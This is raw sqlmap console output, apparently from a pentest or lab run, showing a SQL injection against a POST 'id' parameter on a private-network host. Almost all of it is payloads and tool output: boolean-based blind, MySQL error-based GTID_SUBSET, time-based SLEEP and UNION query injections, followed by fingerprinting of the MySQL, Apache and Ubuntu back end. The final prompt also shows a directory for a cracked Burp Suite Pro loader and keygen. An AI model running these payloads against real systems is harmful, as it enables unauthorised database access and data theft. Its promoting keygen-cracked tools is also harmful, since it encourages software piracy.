 C:\Windows\system32\cmd.exe
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 2155=2155&submit=%E6%9F%A5%E8%AF%A2

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=2 AND GTID_SUBSET(CONCAT(0x716b6b6a71,(SELECT (ELT(9431=9431,1))),0x71707a7671),9431)&submit=%E6%9F%A5%E
8%AF%A2

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 2157 FROM (SELECT(SLEEP(5)))nlyc)&submit=%E6%9F%A5%E8%AF%A2

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x716b6b6a71,0x6769737848664f4952466a55584351694b636751777576566578556555
5753476b717a7666505357,0x71707a7671)-- -&submit=%E6%9F%A5%E8%AF%A2
---
[21:28:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[21:28:16] [INFO] fetched data logged to text files under 'C:\Users\cherl\AppData\Local\sqlmap\output\192.168.31.86'

[*] ending @ 21:28:16 /2021-07-18/

D:\Pentest\Burp_Suite_Pro_v2021.3_Loader_Keygen>